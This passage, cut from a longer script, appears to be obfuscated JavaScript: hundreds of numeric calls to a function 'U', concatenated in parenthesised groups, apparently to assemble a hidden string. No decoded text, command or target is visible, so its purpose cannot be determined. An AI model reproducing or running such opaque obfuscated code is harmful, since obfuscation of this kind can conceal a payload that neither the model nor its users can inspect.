U(12571) + U(17149) + U(2244) + U(19618) + U(25055) + U(16230) + U(2598) + U(16392) + U(4968) + U(21177) + U(34392) + U(17446) + U(23752) + U(21578) + U(32354) + U(8813) + U(12590) + U(10020) + U(27872) + U(1503) + U(22589) + U(24895) + U(33313) + U(9105) + U(10771) + U(2684) + U(29673) + U(31898) + U(24393) + U(28099) + U(31435) + U(5427) + U(29835) + U(13158) + U(3458) + U(19430) + U(18726) + U(31831) + U(10346) + U(16573) + U(27480) + U(21721) + U(12205) + U(4658) + U(7421) + U(12050) + U(8344) + U(27538) + U(21279) + U(18666) + U(10042) + U(3317) + U(18093) + U(25141) + U(5411) + U(1615) + U(20356) + U(32474) + U(31663) + U(3321) + U(28976) + U(11886) + U(26960) + U(9192) + U(26578) + U(20100) + U(13282) + U(24223) + U(13562) + U(20531) + U(4192) + U(31524) + U(5713) + U(1543) + U(18731) + U(7056) + U(29541) + U(4180) + U(32483) + U(16906) + U(20273) + U(3794) + U(24247)) + (U(22927) + U(5324) + U(11994) + U(19500) + U(9188) + U(13304) + U(657) + U(20586) + U(17288) + U(1532) + U(7349) + U(14589) + U(11344) + U(32238) + U(8118) + U(1401) + U(33970) + U(6881) + U(22495) + U(31947) + U(28353) + U(18893) + U(3377) + U(25951) + U(20498) + U(29509) + U(24284) + U(23579) + U(11551) + U(16165) + U(24448) + U(9514) + U(14900) + U(2901) + U(19794) + U(25523) + U(21530) + U(4706) + U(32518) + U(22722) + U(25127) + U(10677) + U(21955) + U(12572) + U(23777) + U(34185) + U(2025) + U(12430) + U(17666) + U(19266) + U(26754) + U(34199) + U(4562) + U(15680) + U(11976) + U(18681) + U(30587) + U(10369) + U(13952) + U(26167) + U(17825) + U(32089) + U(5645) + U(18664) + U(32810) + U(23398) + U(34014) + U(20359) + U(5567) + U(32031) + U(710) + U(21710) + U(29954) + U(7289) + U(25720) + U(21002) + U(19140) + U(20496) + U(12364) + U(18282) + U(1202) + U(5378) + U(22019) + U(23687) + U(23141) + U(34246) + U(22960) + U(12578) + U(5996) + U(4428) + U(9390) + U(9897) + U(2727) + U(29727) + U(18672) + U(5904) + U(19465) + U(18663) + U(28494) + U(9339)) + (U(791) + U(33466) + U(14061) + U(18045) + U(13963) + U(25304) + U(14649) + U(31516) + U(26679) + U(13355) + U(29063) + U(18541) + U(13132) + U(12833) + U(29613) + U(23398) + U(10536) + U(16373) + U(13936) + U(2498) + U(15896) + U(2180) + U(6407) + U(4655) + U(10102) + U(26342) + U(22213) + U(33078) + U(31566) + U(26991) + U(28985) + U(13660) + U(26461) + U(21494) + U(28561) + U(17600) + U(7986) + U(11785) + U(31073) + U(10723) + U(1484) + U(12396) + U(14714) + U(17607) + U(8481) + U(31550) + U(3895) + U(30680) + U(32819) + U(24766) + U(21424) + U(13887) + U(19682) + U(22785) + U(1937) + U(17448) + U(18676) + U(15434) + U(3192) + U(33874) + U(21229) + U(25758) + U(24886) + U(26132) + U(31216) + U(28381) + U(13896) + U(17689) + U(4236) + U(3442) + U(12455) + U(21970) + U(8665) + U(34370) + U(25203) + U(25359) + U(21209) + U(3179) + U(26870) + U(33307) + U(18564) + U(8147) + U(11905) + U(21794) + U(10170) + U(7590) + U(18308) + U(10546) + U(3044) + U(33877) + U(13519) + U(13486) + U(22774) + U(8809) + U(26774) + U(18079) + U(26816) + U(34199) + U(6239) + U(1975)) + (U(14329) + U(28024) + U(33356) + U(19625) + U(8488) + U(24566) + U(1967) + U(5208) + U(14594) + U(18776) + U(28964) + U(23588) + U(22998) + U(27741) + U(11883) + U(3671) + U(21781) + U(4653) + U(4073) + U(19355) + U(27366) + U(1360) + U(28782) + U(33877) + U(13519) + U(13486) + U(22774) + U(15549) + U(34022) + U(19312) + U(20478) + U(23912) + U(20953) + U(27961) + U(560) + U(15756) + U(20601) + U(7306) + U(4147) + U(11200) + U(3625) + U(17979) + U(22028) + U(26893) + U(21557) + U(25233) + U(11177) + U(24385) + U(8977) + U(25163) + U(31011) + U(33865) + U(9281) + U(19068) + U(19640) + U(8064) + U(23242) + U(18083) + U(32804) + U(11804) + U(2110) + U(29797) + U(31545) + U(16729) + U(7828) + U(19914) + U(14050) + U(24091) + U(7617) + U(26808) + U(24535) + U(25880) + U(18646) + U(5591) + U(25057) + U(6097) + U(24349) + U(33814) + U(23524) + U(17224) + U(23281) + U(22061) + U(2617) + U(26641) + U(11685) + U(29967) + U(27862) + U(21324) + U(7418) + U(10770) + U(13949) + U(16123) + U(33950) + U(21534) + U(7853) + U(32023) + U(32122) + U(6315) + U(12510) + U(9294)) + (U(5132) + U(23191) + U(14258) + U(33993) + U(15769) + U(4767) + U(17976) + U(3813) + U(29142) + U(28213) + U(14586) + U(1778) + U(8836) + U(34180) + U(27308) + U(31123) + U(34346) + U(27316) + U(21018) + U(6635) + U(30610) + U(8737) + U(28392) + U(15941) + U(32130) + U(18950) + U(17901) + U(19408) + U(29677) + U(11852) + U(28319) + U(34125) + U(34313) + U(10651) + U(28359) + U(17807) + U(9006) + U(16327) + U(5249) + U(9785) + U(13154) + U(28521) + U(30981) + U(15847) + U(16590) + U(7453) + U(32101) + U(7472) + U(4851) + U(31096) + U(21239) + U(27829) + U(21894) + U(22991) + U(15701) + U(30357) + U(32145) + U(12354) + U(28716) + U(1451) + U(14217) + U(11395) + U(1131) + U(17558) + U(12609) + U(3230) + U(25638) + U(26472) + U(2528) + U(11934) + U(33360) + U(11623) + U(7377) + U(12846) + U(32982) + U(4866) + U(23429) + U(1641) + U(34077) + U(19569) + U(2854) + U(33545) + U(6718) + U(4926) + U(20036) + U(18350) + U(23388) + U(5735) + U(20737) + U(6231) + U(8607) + U(11680) + U(17182) + U(33521) + U(10657) + U(11946) + U(19586) + U(1994) + U(13319) + U(597)) + (U(17249) + U(20095) + U(21637) + U(22331) + U(11063) + U(14357) + U(12631) + U(14954) + U(14594) + U(18776) + U(28964) + U(23588) + U(22998) + U(27741) + U(4136) + U(31223) + U(16675) + U(31403) + U(14486) + U(29178) + U(15835) + U(16376) + U(5163) + U(28521) + U(23521) + U(17623) + U(32662) + U(2860) + U(8182) + U(28410) + U(16063) + U(21808) + U(33280) + U(18402) + U(31113) + U(33314) + U(16675) + U(31403) + U(14486) + U(29178) + U(15835) + U(16376) + U(5163) + U(28521) + U(6342) + U(9258) + U(31518) + U(17721) + U(3241) + U(33264) + U(20347) + U(6971) + U(9799) + U(13575) + U(26531) + U(33632) + U(33726) + U(19972) + U(12730) + U(17583) + U(13602) + U(13543) + U(28563) + U(26493) + U(12803) + U(30650) + U(19314) + U(29059) + U(19145) + U(6587) + U(33516) + U(9262) + U(11812) + U(16137) + U(34231) + U(18438) + U(13724) + U(1884) + U(871) + U(23612) + U(26118) + U(21417) + U(9766) + U(34401) + U(26716) + U(1908) + U(31749) + U(10928) + U(32123) + U(33865) + U(9281) + U(19068) + U(19640) + U(8064) + U(23242) + U(18083) + U(32396) + U(33566) + U(18806) + U(1691)) + (U(17945) + U(5244) + U(28810) + U(3583) + U(12487) + U(9294) + U(11359) + U(1613) + U(15921) + U(12159) + U(26840) + U(3430) + U(6268) + U(18740) + U(9643) + U(22515) + U(25430) + U(16717) + U(13749) + U(23460) + U(4073) + U(19355) + U(27366) + U(32107) + U(21061) + U(32796) + U(25698) + U(24654) + U(28305) + U(21618) + U(21649) + U(28581) + U(12005) + U(25364) + U(13116) + U(1040) + U(15885) + U(14979) + U(31751) + U(2859) + U(4846) + U(12148) + U(28267) + U(16325) + U(27401) + U(21443) + U(28278) + U(8314) + U(24901) + U(30554) + U(6103) + U(853) + U(14143) + U(9374) + U(16413) + U(20241) + U(16134) + U(17247) + U(14485) + U(2541) + U(25990) + U(9685) + U(34172) + U(34065) + U(29254) + U(27418) + U(18814) + U(11496) + U(22906) + U(24076) + U(16694) + U(24497) + U(16021) + U(24492) + U(5684) + U(21742) + U(8478) + U(16615) + U(5524) + U(34027) + U(17294) + U(5091) + U(30532) + U(28642) + U(11276) + U(21898) + U(19014) + U(18748) + U(11130) + U(30132) + U(31930) + U(16145) + U(7965) + U(14698) + U(29291) + U(7615) + U(17990) + U(23320) + U(19099) + U(15209)) + (U(25192) + U(4688) + U(1799) + U(32817) + U(12432) + U(16193) + U(7982) + U(16219) + U(20184) + U(4568) + U(22580) + U(1436) + U(6316) + U(9267) + U(22670) + U(19217) + U(19948) + U(11901) + U(5449) + U(16820) + U(15456) + U(28501) + U(24651) + U(31389) + U(10226) + U(673) + U(4033) + U(3461) + U(22578) + U(4355) + U(31775) + U(4629) + U(15086) + U(10373) + U(15660) + U(20951) + U(24724) + U(9669) + U(33687) + U(2484) + U(13747) + U(20519) + U(33821) + U(21488) + U(27434) + U(15141) + U(18190) + U(18665) + U(29389) + U(19282) + U(12533) + U(14437) + U(32636) + U(2745) + U(13485) + U(14660) + U(8200) + U(31316) + U(23232) + U(7499) + U(27266) + U(14351) + U(25546) + U(15194) + U(21153) + U(2079) + U(19018) + U(31528) + U(28819) + U(815) + U(29780) + U(1332) + U(26831) + U(12429) + U(15307) + U(15507) + U(24577) + U(11372) + U(2975) + U(19341) + U(901) + U(25359) + U(21209) + U(3179) + U(26870) + U(33307) + U(18564) + U(8147) + U(20461) + U(30602) + U(901) + U(25359) + U(21209) + U(3179) + U(26870) + U(33307) + U(18564) + U(8147) + U(11003) + U(30453)) + (U(22923) + U(840) + U(5472) + U(19971) + U(13006) + U(26967) + U(16308) + U(28440) + U(6638) + U(5679) + U(20020) + U(22741) + U(20309) + U(3265) + U(21295) + U(26154) + U(25127) + U(17641) + U(8363) + U(9916) + U(22825) + U(3412) + U(4489) + U(33740) + U(31707) + U(18851) + U(742) + U(9407) + U(18679) + U(18038) + U(5814) + U(30712) + U(12215) + U(18159) + U(33444) + U(1006) + U(18762) + U(3276) + U(31671) + U(25124) + U(20537) + U(24592) + U(18101) + U(9753) + U(31022) + U(19619) + U(11150) + U(27158) + U(33199) + U(10602) + U(28758) + U(26457) + U(34046) + U(20207) + U(15910) + U(6217) + U(3683) + U(12816) + U(12876) + U(1805) + U(27484) + U(34312) + U(33503) + U(18217) + U(27730) + U(6641) + U(33311) + U(838) + U(1209) + U(10594) + U(2825) + U(18565) + U(30956) + U(26725) + U(24747) + U(14240) + U(5755) + U(15116) + U(11112) + U(10420) + U(8559) + U(30913) + U(18775) + U(32435) + U(26315) + U(25058) + U(4717) + U(26216) + U(11480) + U(21933) + U(10191) + U(26395) + U(20803) + U(28074) + U(12081) + U(25e3) + U(9888) + U(9031) + U(14489) + U(21513)) + (U(26843) + U(24878) + U(29553) + U(853) + U(8759) + U(33259) + U(24509) + U(8112) + U(24540) + U(6901) + U(8240) + U(10574) + U(31286) + U(15685) + U(20814) + U(26105) + U(13511) + U(17239) + U(21253) + U(16734) + U(12446) + U(22822) + U(31216) + U(672) + U(7735) + U(29117) + U(10609) + U(13486) + U(32652) + U(21477) + U(17538) + U(25637) + U(16659) + U(2230) + U(953) + U(20593) + U(8118) + U(22731) + U(31110) + U(14248) + U(9696) + U(6031) + U(27823) + U(4664) + U(33343) + U(27933) + U(16710) + U(18402) + U(10287) + U(28013) + U(8714) + U(28257) + U(6894) + U(13540) + U(829) + U(20009) + U(32330) + U(14773) + U(25295) + U(22625) + U(6813) + U(26499) + U(8801) + U(1769) + U(11276) + U(28464) + U(32461) + U(4953) + U(4342) + U(21289) + U(2632) + U(27577) + U(10908) + U(24282) + U(20780) + U(34364) + U(7321) + U(8737) + U(30198) + U(31474) + U(10179) + U(821) + U(17080) + U(24516) + U(13776) + U(23120) + U(7418) + U(16931) + U(7967) + U(11034) + U(31472) + U(21199) + U(22101) + U(11270) + U(15617) + U(28054) + U(14586) + U(8837) + U(21685) + U(1e4)) + (U(27453) + U(24372) + U(23529) + U(3570) + U(31255) + U(16142) + U(19166) + U(23493) + U(5798) + U(24383) + U(893) + U(3956) + U(28457) + U(27462) + U(29042) + U(14350) + U(14915) + U(26965) + U(5211) + U(3872) + U(33779) + U(28835) + U(30181) + U(2953) + U(8517) + U(23077) + U(25532) + U(4549) + U(18338) + U(5400) + U(24601) + U(2650) + U(539) + U(5478) + U(19553) + U(13971) + U(9695) + U(5506) + U(490) + U(8098) + U(27656) + U(3981) + U(19443) + U(21644) + U(7246) + U(26175) + U(3511) + U(1616) + U(15885) + U(20840) + U(19023) + U(6250) + U(33533) + U(13762) + U(23188) + U(6176) + U(15938) + U(26493) + U(12803) + U(16540) + U(12719) + U(6069) + U(10332) + U(30793) + U(32454) + U(19982) + U(7473) + U(1908) + U(34384) + U(9184) + U(17363) + U(33908) + U(12240) + U(19644) + U(17928) + U(29512) + U(7663) + U(10688) + U(14901) + U(13686) + U(31039) + U(7338) + U(20870) + U(31098) + U(22177) + U(28054) + U(14586) + U(29769) + U(27420) + U(4574) + U(12878) + U(10027) + U(15136) + U(28797) + U(32461) + U(4953) + U(11426) + U(10476) + U(27722) + U(21984)) + (U(33958) + U(13523) + U(20067) + U(854) + U(9298) + U(32791) + U(23452) + U(28925) + U(21515) + U(17777) + U(4554) + U(21234) + U(3849) + U(27893) + U(13273) + U(23320) + U(15391) + U(33910) + U(6292) + U(3395) + U(14330) + U(1965) + U(7463) + U(27114) + U(24012) + U(19198) + U(19308) + U(13361) + U(2617) + U(26641) + U(11685) + U(29967) + U(27862) + U(21324) + U(7418) + U(17085) + U(16471) + U(22012) + U(25023) + U(17451) + U(2740) + U(14002) + U(28157) + U(20972) + U(28033) + U(24836) + U(3223) + U(27610) + U(7651) + U(24182) + U(32865) + U(24380) + U(18930) + U(20012) + U(28432) + U(25582) + U(32230) + U(15626) + U(20455) + U(21116) + U(23338) + U(25389) + U(22967) + U(24678) + U(31252) + U(26476) + U(33059) + U(3395) + U(14330) + U(1965) + U(7463) + U(27114) + U(24540) + U(22793) + U(16759) + U(33606) + U(14072) + U(15079) + U(19827) + U(18535) + U(14226) + U(34185) + U(3662) + U(21971) + U(11273) + U(30515) + U(16238) + U(21277) + U(11874) + U(17372) + U(17831) + U(30214) + U(28765) + U(29086) + U(18297) + U(17079) + U(6750) + U(7288) + U(8413) + U(25105)) + (U(21840) + U(28246) + U(17041) + U(20844) + U(31956) + U(21494) + U(28561) + U(17600) + U(7986) + U(11785) + U(31073) + U(1502) + U(13375) + U(837) + U(8182) + U(28410) + U(16063) + U(21808) + U(33280) + U(18402) + U(27687) + U(2972) + U(21668) + U(10108) + U(6407) + U(4655) + U(10102) + U(26342) + U(22213) + U(20029) + U(12464) + U(31141) + U(33368) + U(28325) + U(8620) + U(4228) + U(10787) + U(16517) + U(32819) + U(12238) + U(4427) + U(28803) + U(21544) + U(32266) + U(17087) + U(27018) + U(31613) + U(22271) + U(19166) + U(31440) + U(20172) + U(2360) + U(17802) + U(12304) + U(23822) + U(3471) + U(14338) + U(5258) + U(25006) + U(13991) + U(27706) + U(6808) + U(21459) + U(13662) + U(16535) + U(13692) + U(17182) + U(30059) + U(26251) + U(18554) + U(15910) + U(33847) + U(19652) + U(1679) + U(5790) + U(21074) + U(24724) + U(21599) + U(34039) + U(17172) + U(32798) + U(2389) + U(28451) + U(8966) + U(24421) + U(26587) + U(34307) + U(19132) + U(31513) + U(18488) + U(21011) + U(28164) + U(5114) + U(27870) + U(27921) + U(8147) + U(9708) + U(23853) + U(11588) + U(26472)) + (U(2528) + U(11934) + U(33360) + U(11623) + U(7377) + U(7876) + U(15556) + U(2749) + U(19981) + U(15047) + U(3011) + U(30781) + U(19032) + U(5258) + U(17535) + U(6771) + U(22241) + U(9312) + U(23590) + U(5901) + U(21034) + U(20304) + U(16603) + U(11422) + U(25977) + U(5995) + U(30987) + U(12354) + U(28716) + U(1451) + U(14217) + U(11395) + U(1131) + U(21957) + U(7497) + U(8687) + U(31544) + U(29513) + U(26089) + U(30018) + U(7773) + U(11372) + U(1342) + U(2988) + U(19412) + U(25548) + U(32570) + U(27456) + U(5423) + U(16142) + U(19166) + U(31328) + U(34163) + U(31470) + U(10332) + U(30793) + U(32454) + U(19982) + U(7473) + U(1908) + U(11104) + U(25215) + U(16103) + U(31832) + U(8580) + U(13225) + U(25754) + U(32747) + U(3662) + U(9691) + U(13264) + U(10924) + U(7965) + U(14698) + U(29291) + U(7615) + U(17990) + U(23320) + U(1200) + U(25102) + U(21627) + U(3544) + U(11170) + U(26207) + U(23605) + U(15817) + U(9710) + U(15198) + U(27311) + U(15330) + U(16021) + U(24492) + U(5684) + U(21742) + U(8478) + U(16615) + U(16599) + U(25620) + U(13634) + U(1436)) + (U(6316) + U(9267) + U(22670) + U(19217) + U(19948) + U(22941) + U(20892) + U(30038) + U(32756) + U(11670) + U(17845) + U(7320) + U(19363) + U(33874) + U(23090) + U(5222) + U(8153) + U(8103) + U(30942) + U(16077) + U(8437) + U(19795) + U(1173) + U(7343) + U(17860) + U(25898) + U(22938) + U(5217) + U(23590) + U(5901) + U(21034) + U(20304) + U(16603) + U(11422) + U(27813) + U(9693) + U(32798) + U(2389) + U(28451) + U(8966) + U(24421) + U(26587) + U(34307) + U(19767) + U(27275) + U(33747) + U(32101) + U(7472) + U(4851) + U(31096) + U(21239) + U(27829) + U(12247) + U(4543) + U(2660) + U(30263) + U(32034) + U(16327) + U(5249) + U(9785) + U(13154) + U(28521) + U(27446) + U(20750) + U(5563) + U(30814) + U(12197) + U(30579) + U(10789) + U(1295) + U(20498) + U(29509) + U(29267) + U(3080) + U(32132) + U(4275) + U(32528) + U(11285) + U(17734) + U(21073) + U(13254) + U(30322) + U(7245) + U(22758) + U(12392) + U(28642) + U(11276) + U(21898) + U(19014) + U(18748) + U(29158) + U(26368) + U(26030) + U(23703) + U(5824) + U(24283) + U(16597) + U(13736) + U(1096) + U(4081)) + (U(14187) + U(13445) + U(23618) + U(11670) + U(17845) + U(7320) + U(19363) + U(33874) + U(13015) + U(9609) + U(26166) + U(20051) + U(33196) + U(6422) + U(30914) + U(18782) + U(5029) + U(6838) + U(6581) + U(26087) + U(6749) + U(15772) + U(20781) + U(17939) + U(16261) + U(3867) + U(23255) + U(2790) + U(5741) + U(4655) + U(4421) + U(5040) + U(13144) + U(6435) + U(21523) + U(11985) + U(19205) + U(25642) + U(14072) + U(15079) + U(19827) + U(18535) + U(14226) + U(34185) + U(3662) + U(20024) + U(21888) + U(13028) + U(25177) + U(18787) + U(17908) + U(15753) + U(11884) + U(30144) + U(717) + U(27419) + U(25632) + U(5535) + U(31904) + U(23993) + U(5805) + U(27098) + U(2653) + U(13328) + U(7225) + U(1346) + U(20026) + U(16419) + U(28262) + U(14600) + U(8182) + U(9508) + U(2051) + U(18505) + U(27932) + U(32687) + U(34406) + U(23896) + U(14581) + U(2670) + U(29778) + U(17145) + U(5861) + U(27755) + U(25747) + U(29263) + U(27051) + U(27120) + U(31831) + U(32696) + U(25867) + U(27402) + U(7835) + U(23126) + U(1358) + U(26641) + U(7255) + U(13207) + U(3788) + U(6920)) + (U(26098) + U(7395) + U(17503) + U(8939) + U(18362) + U(19062) + U(24500) + U(13177) + U(8102) + U(1823) + U(25497) + U(15658) + U(15910) + U(27426) + U(8037) + U(28386) + U(31677) + U(17335) + U(7089) + U(502) + U(3221) + U(2349) + U(1531) + U(8364) + U(14722) + U(29203) + U(25843) + U(14903) + U(19542) + U(11541) + U(31326) + U(29694) + U(19764) + U(9357) + U(8861) + U(2357) + U(12616) + U(22853) + U(5627) + U(3834) + U(7735) + U(26691) + U(20229) + U(6465) + U(11835) + U(32510) + U(27592) + U(7694) + U(22669) + U(12794) + U(14118) + U(27460) + U(9230) + U(28452) + U(17566) + U(16730) + U(5855) + U(1452) + U(25047) + U(26691) + U(20229) + U(6465) + U(11835) + U(4892) + U(33846) + U(7634) + U(29494) + U(1197) + U(18701) + U(27491) + U(30884) + U(23310) + U(15345) + U(916) + U(7065) + U(12046) + U(12211) + U(20232) + U(11095) + U(8127) + U(15831) + U(11163) + U(13380) + U(9936) + U(28059) + U(34034) + U(13317) + U(30530) + U(3771) + U(32262) + U(30615) + U(32767) + U(32523) + U(11210) + U(1009) + U(2690) + U(33030) + U(15470) + U(1409) + U(4481)) + (U(17550) + U(7003) + U(10542) + U(939) + U(764) + U(6147) + U(15059) + U(776) + U(32167) + U(26641) + U(23691) + U(28243) + U(8600) + U(24398) + U(19584) + U(1033) + U(16497) + U(6741) + U(5955) + U(8402) + U(864) + U(17545) + U(23454) + U(28839) + U(8131) + U(25356) + U(31642) + U(21932) + U(8698) + U(681) + U(20537) + U(6267) + U(25454) + U(4078) + U(24256) + U(26271) + U(15112) + U(9434) + U(31225) + U(26349) + U(27312) + U(25925) + U(20094) + U(1637) + U(10326) + U(9092) + U(7414) + U(22585) + U(22126) + U(1559) + U(7119) + U(14928) + U(25569) + U(10906) + U(12703) + U(20074) + U(31456) + U(29637) + U(5921) + U(17055) + U(30839) + U(29724) + U(18179) + U(1640) + U(32246) + U(2327) + U(2055) + U(20237) + U(27756) + U(7662) + U(27512) + U(15819) + U(26228) + U(11910) + U(1890) + U(31823) + U(19417) + U(15852) + U(16313) + U(17763) + U(23736) + U(812) + U(19503) + U(22418) + U(16814) + U(26246) + U(32725) + U(18989) + U(7603) + U(732) + U(3983) + U(8899) + U(11781) + U(31243) + U(14316) + U(28981) + U(10101) + U(29357) + U(12138) + U(7284)) + (U(24989) + U(9083) + U(31974) + U(25814) + U(4650) + U(15230) + U(23736) + U(9255) + U(14607) + U(17474) + U(4823) + U(32067) + U(1446) + U(22290) + U(4744) + U(27972) + U(26955) + U(27283) + U(26420) + U(22931) + U(24919) + U(34070) + U(21913) + U(26565) + U(30888) + U(5580) + U(11479) + U(8285) + U(5084) + U(11611) + U(8681) + U(15015) + U(15168) + U(30993) + U(8270) + U(24125) + U(32712) + U(7495) + U(21123) + U(20658) + U(1562) + U(25473) + U(2707) + U(7821) + U(12917) + U(31312) + U(15411) + U(25483) + U(27680) + U(10206) + U(22104) + U(34220) + U(29690) + U(11164) + U(14717) + U(18188) + U(20635) + U(3598) + U(29475) + U(9110) + U(8464) + U(21810) + U(32561) + U(15208) + U(18710) + U(28303) + U(24508) + U(29289) + U(16814) + U(26246) + U(32725) + U(18989) + U(7603) + U(732) + U(16213) + U(15293) + U(24120) + U(10408) + U(4729) + U(33385) + U(1127) + U(2300) + U(14285) + U(16420) + U(32721) + U(4625) + U(7858) + U(25458) + U(16773) + U(14147) + U(3266) + U(14788) + U(13755) + U(29460) + U(33324) + U(17068) + U(984) + U(24974) + U(34383) + U(25208)) + (U(1978) + U(34272) + U(22807) + U(10308) + U(10532) + U(499) + U(5928) + U(26937) + U(25034) + U(25147) + U(20682) + U(19244) + U(29927) + U(15133) + U(13806) + U(5072) + U(20310) + U(32326) + U(11249) + U(12543) + U(17405) + U(13921) + U(22184) + U(20886) + U(11463) + U(23425) + U(33161) + U(15310) + U(13835) + U(2150) + U(2990) + U(8491) + U(8238) + U(23360) + U(32612) + U(27912) + U(12623) + U(24394) + U(5407) + U(24896) + U(25494) + U(19996) + U(30741) + U(15055) + U(22957) + U(3548) + U(22698) + U(12721) + U(25137) + U(3493) + U(3722) + U(7486) + U(11798) + U(16027) + U(24074) + U(6455) + U(21274) + U(3847) + U(22161) + U(5888) + U(25374) + U(9956) + U(10992) + U(14471) + U(12138) + U(9121) + U(12647) + U(8155) + U(16950) + U(835) + U(8190) + U(10200) + U(25250) + U(19986) + U(7622) + U(12649) + U(17902) + U(13215) + U(10886) + U(34003) + U(5234) + U(19091) + U(5480) + U(27912) + U(12623) + U(24394) + U(5407) + U(24896) + U(25494) + U(6331) + U(33561) + U(33075) + U(8196) + U(17167) + U(31115) + U(33355) + U(25494) + U(32482) + U(2639) + U(13326)) + (U(16950) + U(835) + U(8190) + U(10200) + U(18087) + U(20619) + U(18760) + U(29309) + U(34213) + U(14870) + U(13008) + U(9945) + U(26057) + U(795) + U(26318) + U(7034) + U(28e3) + U(10623) + U(2884) + U(29974) + U(21871) + U(3705) + U(6776) + U(3260) + U(31914) + U(27006) + U(18613) + U(13644) + U(8459) + U(2279) + U(16285) + U(16544) + U(18252) + U(5789) + U(28273) + U(21353) + U(24604) + U(20935) + U(33157) + U(16957) + U(13705) + U(29331) + U(17751) + U(18670) + U(19587) + U(16197) + U(28169) + U(27696) + U(11542) + U(6563) + U(12684) + U(24867) + U(14478) + U(26102) + U(19943) + U(14826) + U(17493) + U(20070) + U(15097) + U(31697) + U(29788) + U(7443) + U(23948) + U(25997) + U(7184) + U(21855) + U(19563) + U(19910) + U(29611) + U(15260) + U(8655) + U(14151) + U(2657) + U(29214) + U(23347) + U(21636) + U(29534) + U(9140) + U(603) + U(26706) + U(24609) + U(25056) + U(31650) + U(14679) + U(18520) + U(24140) + U(16143) + U(5844) + U(15305) + U(15455) + U(12974) + U(19787) + U(17877) + U(14133) + U(16143) + U(5844) + U(15305) + U(15455) + U(12974) + U(19787)) + (U(30943) + U(9969) + U(603) + U(26706) + U(24609) + U(25056) + U(31650) + U(14679) + U(7737) + U(27617) + U(28961) + U(33112) + U(19628) + U(33089) + U(1509) + U(24249) + U(7648) + U(28511) + U(14791) + U(13509) + U(28317) + U(7804) + U(19218) + U(17056) + U(8594) + U(25225) + U(30137) + U(10340) + U(30952) + U(19483) + U(31634) + U(12509) + U(32169) + U(33117) + U(6481) + U(14151) + U(2657) + U(29214) + U(23347) + U(21067) + U(30716) + U(9172) + U(29986) + U(2213) + U(19482) + U(21675) + U(17804) + U(29192) + U(31773) + U(25778) + U(22616) + U(21462) + U(9594) + U(22728) + U(32042) + U(27787) + U(8370) + U(10964) + U(32811) + U(16559) + U(14827) + U(33218) + U(25643) + U(31989) + U(2166) + U(9354) + U(24609) + U(25056) + U(31650) + U(14679) + U(11388) + U(27157) + U(3316) + U(11164) + U(14717) + U(18188) + U(20635) + U(3598) + U(8066) + U(4115) + U(19262) + U(14891) + U(7049) + U(20765) + U(18267) + U(1177) + U(6412) + U(19545) + U(5656) + U(7600) + U(7672) + U(31740) + U(4580) + U(14436) + U(22415) + U(1187) + U(18003) + U(6943) + U(6365) + U(28841)) + (U(24643) + U(12279) + U(6993) + U(23709) + U(34297) + U(33869) + U(2264) + U(10895) + U(14082) + U(26821) + U(29451) + U(5050) + U(2475) + U(29938) + U(23660) + U(18548) + U(14545) + U(25538) + U(3420) + U(24547) + U(5469) + U(17858) + U(1081) + U(32752) + U(27728) + U(19597) + U(29546) + U(22152) + U(7262) + U(15399) + U(4243) + U(13580) + U(6385) + U(24570) + U(7534) + U(10741) + U(15759) + U(22955) + U(32824) + U(23582) + U(31535) + U(25330) + U(31873) + U(3595) + U(7300) + U(8031) + U(15466) + U(10053) + U(12660) + U(34350) + U(31778) + U(29970) + U(17053) + U(10503) + U(18273) + U(1247) + U(17626) + U(27092) + U(18569) + U(8701) + U(5153) + U(34376) + U(3541) + U(20595) + U(33473) + U(23500) + U(23160) + U(34072) + U(31522) + U(14665) + U(34447) + U(33968) + U(10046) + U(31314) + U(15488) + U(1018) + U(18292) + U(16047) + U(13818) + U(12152) + U(12138) + U(30796) + U(27217) + U(16058) + U(3135) + U(12707) + U(21029) + U(30422) + U(3550) + U(18811) + U(23616) + U(32240) + U(19511) + U(14759) + U(26514) + U(10411) + U(3510) + U(20196) + U(17900) + U(19378)) + (U(3128) + U(9749) + U(26745) + U(33408) + U(22111) + U(18607) + U(13649) + U(27356) + U(4169) + U(7550) + U(26069) + U(13501) + U(9133) + U(13945) + U(30699) + U(3091) + U(7429) + U(22129) + U(14260) + U(16045) + U(27143) + U(22910) + U(16243) + U(33644) + U(8667) + U(21315) + U(21274) + U(5875) + U(27341) + U(30400) + U(26886) + U(7893) + U(14575) + U(32359) + U(25169) + U(12241) + U(1870) + U(31102) + U(23166) + U(1817) + U(11839) + U(29075) + U(3604) + U(11399) + U(32680) + U(31059) + U(6067) + U(33663) + U(30961) + U(22200) + U(29185) + U(10104) + U(34202) + U(26734) + U(26752) + U(24071) + U(25494) + U(1293) + U(14311) + U(2513) + U(1133) + U(20373) + U(25669) + U(27625) + U(17554) + U(17192) + U(16798) + U(13970) + U(29838) + U(9929) + U(2500) + U(34013) + U(8170) + U(9389) + U(14280) + U(10204) + U(22520) + U(27934) + U(17916) + U(6765) + U(34045) + U(33047) + U(33016) + U(29827) + U(31685) + U(12058) + U(33507) + U(33674) + U(20206) + U(4067) + U(5920) + U(1917) + U(24093) + U(33140) + U(33980) + U(5420) + U(21835) + U(16587) + U(18235) + U(1259)) + (U(27629) + U(2224) + U(17698) + U(7653) + U(2466) + U(5948) + U(30028) + U(24828) + U(30412) + U(17715) + U(9554) + U(26407) + U(1987) + U(27083) + U(22869) + U(18761) + U(26284) + U(2404) + U(32143) + U(34087) + U(2779) + U(4678) + U(5646) + U(21288) + U(16270) + U(21719) + U(24337) + U(8382) + U(19703) + U(13549) + U(18637) + U(21293) + U(11807) + U(11080) + U(29392) + U(19945) + U(19186) + U(7916) + U(10477) + U(26902) + U(30809) + U(34040) + U(6470) + U(26968) + U(19163) + U(28303) + U(10553) + U(10252) + U(19595) + U(6943) + U(6365) + U(31433) + U(17804) + U(16305) + U(11973) + U(14902) + U(20091) + U(1241) + U(4713) + U(9945) + U(1538) + U(22924) + U(27185) + U(32161) + U(20931) + U(6065) + U(17576) + U(16007) + U(21531) + U(33327) + U(22300) + U(29023) + U(22835) + U(15707) + U(15759) + U(25544) + U(19607) + U(1448) + U(33638) + U(17345) + U(16528) + U(21751) + U(33122) + U(29864) + U(24861) + U(577) + U(17596) + U(14753) + U(14785) + U(30629) + U(21589) + U(8443) + U(15487) + U(27377) + U(3028) + U(24505) + U(6806) + U(10676) + U(32902) + U(6344)) + (U(3009) + U(16957) + U(13705) + U(29331) + U(17751) + U(5209) + U(9603) + U(15604) + U(20208) + U(27501) + U(22861) + U(17007) + U(7040) + U(24529) + U(10880) + 